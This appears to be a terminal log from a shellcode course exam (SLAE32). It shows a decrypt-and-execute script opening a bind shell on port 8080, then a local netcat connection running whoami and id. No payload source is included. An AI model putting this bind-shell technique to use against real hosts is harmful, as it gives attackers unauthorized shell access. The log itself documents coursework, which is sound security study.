 ┌──(kali㉿kali)-[~/SLAE32-Exam/1-BindShell/PoC]
└─$ python3 ./Decrypt-Exec.py
Enter the password: testme
┌──(kali㉿kali)-[~/SLAE32-Exam/1-BindShell/PoC]
└─$ ss -anto
State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
LISTEN 0 0 0.0.0.0:8080 0.0.0.0:*
┌──(kali㉿kali)-[~/SLAE32-Exam/1-BindShell/PoC]
└─$ nc 127.0.0.1 8080
whoami
kali
id
uid=1000(kali) gid=1000(kali) groups=1000(kali),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(p
lugdev),109(netdev),118(bluetooth),133(scanner),141(kaboxer)
[1] 0:SLAE-1* "kali" 11:30 14-Mar-21